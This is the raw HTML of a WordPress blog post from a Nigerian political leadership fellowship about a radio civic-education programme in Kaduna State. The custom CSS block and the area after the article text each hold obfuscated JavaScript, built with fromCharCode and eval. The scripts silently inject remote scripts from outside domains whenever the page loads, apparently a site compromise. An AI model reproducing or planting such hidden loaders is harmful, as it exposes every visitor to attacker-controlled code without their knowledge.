span,.custom-dot-white .owl-dots .owl-dot:hover span{background-color:#fff}.custom-dot-black .owl-dots .owl-dot span{background-color:rgba(33,33,33,0.6)}.custom-dot-black .owl-dots .owl-dot.active span,.custom-dot-black .owl-dots .owl-dot:hover span{background-color:#212121}.intro-carousel .porto-ibanner{max-height:100vh}.intro-carousel .owl-dots{opacity:0;transition:opacity .3s}.intro-carousel:hover .owl-dots{opacity:1}.custom-highlight-text-1{position:absolute;right:-64px;bottom:-41px;font-size:36.8px;font-size:2.3rem;transform:rotate(-15deg)}@media (min-width:576px){.mw-481{max-width:481px !important}.mw-450{max-width:450px !important}}@media(max-width:767px){.intro-layer-1{top:50% !important;left:50% !important;transform:translate(-50%,-50%);width:90%;text-align:center}.intro-layer-2{top:50% !important;transform:translate(-50%,-50%) !important}}.custom-social-icons{position:absolute;top:50%;right:35px;transform:translateY(-50%)}.custom-social-icons .elementor-social-icon-facebook-f:hover{background:#3b5a9a !important}.custom-social-icons .elementor-social-icon-twitter:hover{background:#1aa9e1 !important}.custom-social-icons .elementor-social-icon-instagram:hover{background:#7c4a3a !important}#who-we-are{padding-top:6.1153846154rem;padding-bottom:6.1153846154rem}.custom-box-shadow-1 img{box-shadow:0 15px 60px -36px rgba(0,0,0,0.45) !important}.top-50{top:50%}.transform3dy-n50{transform:translate3d(0,-50%,0)}.custom-left-img{left:8px;z-index:2}.custom-right-img{right:-6px}.custom-img-round img{border-radius:50%}@media(max-width:991px) and (min-width:576px){.custom-left-img{left:15%}.custom-right-img{right:14%}}@media(max-width:575px){.custom-left-img{left:0}.custom-right-img{right:0}}.bg-gradient{background-color:#0088cc !important;background-image:linear-gradient(to right,#0088cc 0,#0169fe 100%) !important}#counter{padding-top:4.8653846154rem;padding-bottom:4.8653846154rem}.custom-img-pos{left:-4px}.custom-pos-static .elementor-column-wrap,.custom-pos-static .elementor-widget-wrap{position:static}@media(max-width:991px){.custom-img-pos{left:20px}}.custom-testimonial-carousel .porto-u-main-heading{padding:0 40px}.custom-testimonial-carousel .porto-u-heading-spacer,.custom-testimonial-carousel .porto-u-sub-heading{padding-left:40px}.custom-testimonial-carousel .porto-u-main-heading::before{content:"“";display:block;position:absolute;left:10px;top:0;font-size:80px;font-style:normal;line-height:1;font-family:"Lora",sans-serif;font-weight:bold;color:#212121}.custom-testimonial-carousel.nav-inside .owl-dots{bottom:-5px}.portfolio-filter{position:relative;margin:-45px auto 32px;z-index:1;justify-content:flex-end;width:100%;padding-right:24px}.portfolio-filter li a{color:#777;border-bottom:3px solid transparent;transition:border-color .3s;text-transform:uppercase;font-weight:600;line-height:1;padding-left:0;padding-right:0;margin-left:24px;font-size:13.3px}.portfolio-filter li a:hover,.portfolio-filter li.active a{color:#08c !important;background-color:transparent !important;border-bottom-color:#08c}.thumb-info.thumb-info-lighten .thumb-info-wrapper:after{background:rgba(0,136,204,0.8)}.porto-portfolios hr{display:none}.pagination.load-more .next{padding-left:3.4rem;padding-right:3.4rem;margin-top:22px;width:auto;background:#212529;font-size:15.4px;line-height:1.5;color:#FFF;border-radius:7px}.pagination-wrap.load-more{margin-bottom:48px}@media(min-width:992px){.portfolio-filter{max-width:936px;padding-right:12px}}@media(min-width:1188px){.portfolio-filter{max-width:1140px;padding-right:12px}}@media(max-width:767px){.portfolio-filter{margin-top:24px;justify-content:flex-start}}.portfolio-carousel .portfolio-item{position:relative;background:#fff;padding:20px;margin-left:10px;margin-right:10px}.portfolio-item.outimage{text-align:left}.portfolio-slide a{display:flex;flex-direction:column}.portfolio-slide .thumb-info{order:-2;margin-bottom:8px}.portfolio-slide .portfolio-title{margin-top:0 !important;font-size:25.2px;font-weight:700;letter-spacing:-1.26px}.portfolio-slide .portfolio-title:hover{color:#08c}.portfolio-slide p.color-body{order:-1;text-transform:uppercase;font-size:11.2px;line-height:26px;letter-spacing:0;margin-bottom:4px !important}.portfolio-slide .m-t{padding:0 !important;margin-top:12px !important;margin-bottom:19px}.portfolio-slide .m-t p{font-size:15.4px;color:#777;line-height:26px}.portfolio-carousel .thumb-info.thumb-info-lighten .thumb-info-wrapper:after,.member-carousel .thumb-info .thumb-info-wrapper:after{content:none}.portfolio-carousel .thumb-info:hover img{transform:none;opacity:.8}.portfolio-carousel .thumb-info .thumb-info-action-icon{display:none}.portfolio-carousel:before,.post-carousel:before{content:'';position:absolute;top:50%;left:50%;width:65%;height:0;box-shadow:0 0 110px 180px rgba(0,0,0,0.04);transform:translate3d(-50%,-50%,0);z-index:0}.portfolio-carousel .owl-dots{margin-top:36px !important}.portfolio-carousel .thumb-info,.portfolio-carousel .thumb-info-wrapper{position:static;transform:none;overflow:visible}.portfolio-carousel .thumb-info-title{bottom:13px !important;padding-left:20px !important;transform:translate3d(0,0,0) !important;opacity:1 !important}.portfolio-carousel .thumb-info-inner{font-size:12.6px;color:#08c !important;letter-spacing:normal}.home .porto-recent-portfolios{margin-top:11px}.member-carousel:before{content:'';position:absolute;top:50%;left:50%;width:65%;height:0;transform:translate3d(-50%,-50%,0);z-index:0;box-shadow:0 0 110px 230px rgba(0,0,0,0.04)}.member-carousel .member-slide{background:#fff}.member-carousel .thumb-info-wrapper{position:static;transform:none}.member-carousel .thumb-info a h4{font-size:21px;font-weight:700;color:#212529;padding:24px 24px 0;letter-spacing:-1.05px}.member-carousel .thumb-info a:hover h4{color:#08c}.member-carousel .thumb-info a p{padding-top:1px;padding-bottom:6px;text-transform:uppercase;font-size:13.3px;color:#969696;line-height:26px}.member-carousel .thumb-info-caption p{font-size:14px;color:#212529;line-height:1.7;font-weight:300;padding:0 24px 56px}.member-carousel .thumb-info-title{bottom:27px !important;top:auto !important;color:#08c;font-size:12.6px;text-transform:uppercase;letter-spacing:normal;opacity:1 !important;transform:none !important}.member-carousel .owl-dots,.post-carousel .owl-dots{margin-top:41px !important}.row>.post-carousel{padding:0}.post-carousel .post-item{margin:0 10px;padding:20px;background:#fff}.post-carousel .post-item .post-meta{font-size:11.2px}.post-carousel .post-meta a{color:#777}.post-carousel .post-image{margin-bottom:7px !important}.post-carousel h5{margin-top:12px;margin-bottom:14px}.post-carousel h5 a{font-weight:700;font-size:21px;letter-spacing:-1.05px}.post-carousel h5 a:hover{color:#08c !important}.porto-map-wrapper .porto_google_map{position:absolute !important;left:0;top:0;right:0;bottom:0;min-height:600px}.porto_google_map{margin-bottom:0}#Contact .form-control{padding:0 23px;height:54px;font-size:0.85rem;line-height:1.85;border-radius:.25rem;background-color:#F4F4F4;border-width:0}#Contact textarea.form-control{height:111px;padding:18px 23px}#Contact .elementor-container,#Contact .elementor-row,#Contact .elementor-column,#Contact .elementor-column-wrap,#Contact .elementor-widget-wrap{position:static}.wpcf7 .wpcf7-submit{padding:1.25rem 3.4rem;font-size:15.4px;text-transform:uppercase;font-weight:600}.wpcf7 .form-group{margin-bottom:1.1rem}.custom-direction .porto-sicon-header p{display:inline-block;border-bottom:1px solid}.custom-contact-form{padding-left:12px;padding-right:12px}@media(max-width:767px){.porto-map-wrapper .porto_google_map{position:relative !important}}.thumb-info .thumb-info-inner{display:none !important}.member-carousel .thumb-info a:hover h4{color:#ED3237 !important}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255867' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255884' media='all' />
<!--n2css--><!--n2js--><script src="https://eplf.thebridgeleadership.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/eplf.thebridgeleadership.org","hash_tracking":"false","v4_id":"G-5DQNX7G9DN"};</script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://eplf.thebridgeleadership.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eplf.thebridgeleadership.org/wp-json/wp/v2/posts/5020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eplf.thebridgeleadership.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://eplf.thebridgeleadership.org/creating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity/" />
<link rel='shortlink' href='https://eplf.thebridgeleadership.org/?p=5020' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eplf.thebridgeleadership.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fcreating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eplf.thebridgeleadership.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fcreating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity%2F&#038;format=xml" />
			<link rel="preload" href="https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
				<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800,900','Shadows+Into+Light:400,700','Playfair+Display:400,700','Montserrat:400,600','Open+Sans:400','Oswald:400,600,700','Lora:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-300x300.jpg" />
		<style id="wp-custom-css">
			.wpf-center {
     margin-left: auto !important;
     margin-right: auto !important;
     max-width: 500px; 
}

.wpf-center .wpforms-head-container, 
.wpf-center .wpforms-submit-container {
     text-align: center; 
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
			</head>
	<body class="wp-singular post-template-default single single-post postid-5020 single-format-standard wp-embed-responsive wp-theme-porto full blog-1 elementor-default elementor-kit-1436">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper wide">
										
<header id="header" class="header-corporate header-11">

	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
				
	<div class="logo">
	<a aria-label="Site Logo" href="https://eplf.thebridgeleadership.org/" title="EPLF | Emerging Political Leadership Fellowship - Emerging Political Leadership Fellowship"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="199" height="72" src="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/logo-with-red-arrow.png" alt="EPLF | Emerging Political Leadership Fellowship" />	</a>
	</div>
				</div>

			<div class="header-right">
								<div id="main-menu"
								>
				<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://eplf.thebridgeleadership.org/">Home</a></li>
<li id="nav-menu-item-4222" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#who-we-are">About</a></li>
<li id="nav-menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Our-Team">People</a></li>
<li id="nav-menu-item-4224" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#why">Why EPLF</a></li>
<li id="nav-menu-item-4225" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Curriculum">Curriculum</a></li>
<li id="nav-menu-item-4226" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Key-Dates">Key Dates</a></li>
<li id="nav-menu-item-4228" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Partner">Partner With Us</a></li>
<li id="nav-menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Contact">Contact Us</a></li>
<li id="nav-menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://eplf.thebridgeleadership.org/blog/">Blog</a></li>
</ul>				</div>
				<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://web.facebook.com/EPLFellowship" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="https://twitter.com/EPLFellowship" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/eplfellowship/" aria-label="Instagram" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/eplfellowship/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div>
				
				<a  aria-label="Mobile Menu" href="#" class="mobile-toggle"><i class="fas fa-bars"></i></a>
			</div>
		</div>
		
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://eplf.thebridgeleadership.org/">Home</a></li>
<li id="accordion-menu-item-4222" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#who-we-are">About</a></li>
<li id="accordion-menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Our-Team">People</a></li>
<li id="accordion-menu-item-4224" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#why">Why EPLF</a></li>
<li id="accordion-menu-item-4225" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Curriculum">Curriculum</a></li>
<li id="accordion-menu-item-4226" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Key-Dates">Key Dates</a></li>
<li id="accordion-menu-item-4228" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Partner">Partner With Us</a></li>
<li id="accordion-menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Contact">Contact Us</a></li>
<li id="accordion-menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eplf.thebridgeleadership.org/blog/">Blog</a></li>
</ul></div>		</div>
	</div>
</nav>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-7">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap text-center">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://eplf.thebridgeleadership.org" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://eplf.thebridgeleadership.org/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://eplf.thebridgeleadership.org/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>CREATING SPACES FOR CHANGE: AN EPLF RADIO SENSITIZATION CIVIC ENGAGEMENT ACTIVITY!</li></ul>				</div>
						<div class="text-center">
								<h1 class="page-title">CREATING SPACES FOR CHANGE: AN EPLF RADIO SENSITIZATION CIVIC ENGAGEMENT ACTIVITY!</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main" class="porto-single-page">

	
			
<article class="post-modern hide-post-date post-title-simple post-5020 post type-post status-publish format-standard hentry category-uncategorized">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://eplf.thebridgeleadership.org/author/eplf/" title="Posts by EPLF" rel="author">EPLF</a></span></span><span class="updated" style="display:none">2023-02-06T13:09:26+00:00</span>
<div class="post-meta ">
				<span class="meta-author">
							<a href="https://eplf.thebridgeleadership.org/author/eplf/" title="Posts by EPLF" rel="author">EPLF</a>		</span>
						<span class="meta-comments">
					<a href="https://eplf.thebridgeleadership.org/creating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>

		<div class="entry-content">
			
<p><strong>By Kaduna State EPLF Fellows: Bernice Abeku, Nathaniel Ovabor, Didam Laah, and Abdullahi Ladan.</strong></p>



<p>The only thing constant in life is change! Notwithstanding, the EPLF fellows of Kaduna State took us through the lens of creating spaces for change by fulfilling their Civic Engagement Activity.</p>



<p>Very impressive of them! Now, let’s delve in, shall we?</p>



<p>Looking at the security challenges that have plagued Kaduna State in recent times and how this challenge could potentially affect voter participation in the upcoming elections, fellows saw the need to provide a platform to reassure citizens, demystify certain misconceptions, answer pertinent questions, and also serve as a feedback tool for INEC.</p>



<p>In fulfillment of the Fellowship’s pillars on Civic Engagement, the Kaduna State EPLF organized a radio program for this purpose, with the topic focusing on: “Public Sensitization on the Electoral Act 2022: Processes, Citizens’ Rights and Obligations”. The sole aim of this activity was to address core societal issues and point the way toward active participation in governance to the average Nigerian in their sphere of influence.</p>



<p>Interestingly, Seven (7) people participated in the radio sensitization exercise. The fellows in the persons of Didam Laah, Abdullahi Ladan, Nathaniel Ovabor, and Bernice Abeku; organized this event in partnership with Invicta FM (One of the leading radio stations in Kaduna), Independent National Electoral Commission (INEC) state office, ably represented by the HOD Voter Education and Publicity, Hajiya Rukaiyatu Sani Imam and Administrative Secretary, Alhaji Awwal Mashi. Also present at the event was Barr. Idris Mohammed, is a Legal Practitioner, political analyst, and Former Secretary of, the Nigerian Bar Association (NBA) Kaduna Chapter. The radio show which lasted for an hour was hosted by Invicta 98.9FM Kaduna and streamed live on their Facebook page with call lines provided for listeners. In the course of the show, panelists spoke extensively about the new electoral act, how it practically comes to life during the elections, and what this implies for the average voter. An aggregated number of 1.67 million listeners were recorded.</p>



<p><strong>Results&nbsp;</strong></p>



<p>A number of questions and concerns were raised via calls and Facebook messages ranging from voter registration, PVC issuance, collection points, election security, the electronic voting process, and ad-hoc staff responsibilities among others and these were extensively answered by the panelists present.</p>



<p>From the peoples’ responses and keen interest to understand what the electoral process entailed, it was clear and quite encouraging to note that despite popular belief and past experiences, many Nigerians are still interested in carrying out their civic obligation and learning ways of holding the system and leaders accountable. However, it was also clear that many other people have also become disillusioned or disenfranchised from the Nigerian system of governance.</p>



<p>This calls for an intentional effort not just on the part of the government but also Civil Society Organisations (CSOs) and enlightened citizens to participate in aggressive sensitization in our spheres of influence especially among the younger demography, toward ensuring improved participation and accountability in our governance processes.&nbsp;</p>



<p><strong>Next Steps</strong></p>



<p>Going forward, as fellows we will be taking advantage of other platforms that present opportunities to sensitize the populace on the need for peaceful and credible elections and citizens’ participation in the upcoming electoral process.&nbsp;</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>
			<!-- Post meta after content -->
					</div>

	</div>

				
	
	<div class="post-block post-author clearfix">
					<h3>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src='https://secure.gravatar.com/avatar/af6a45a83631245bd0243f1aa748d0c35fc7843837b5fcefcce4ffefa8a57165?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af6a45a83631245bd0243f1aa748d0c35fc7843837b5fcefcce4ffefa8a57165?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<p><strong class="name"><a href="https://eplf.thebridgeleadership.org/author/eplf/" title="Posts by EPLF" rel="author">EPLF</a></strong></p>
		<p class="author-content"></p>
	</div>

			
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/creating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://eplf.thebridgeleadership.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</article>
			</div>

		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="searchform" action="https://eplf.thebridgeleadership.org/">
	<div class="input-group">
		<input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text">
		<button aria-label="Search" type="submit" class="btn btn-dark p-2"><i class="d-inline-block porto-icon-search-3"></i></button>
	</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://eplf.thebridgeleadership.org/the-emerging-political-leaders-fellowship-builds-the-leaders-nigeria-needs-2025-cohort-fellows-concludes-landmark-bootcamp-and-graduation-ceremony/">The Emerging Political Leaders Fellowship Builds the Leaders Nigeria Needs: 2025 Cohort Fellows Concludes Landmark Bootcamp and Graduation Ceremony</a>
									</li>
											<li>
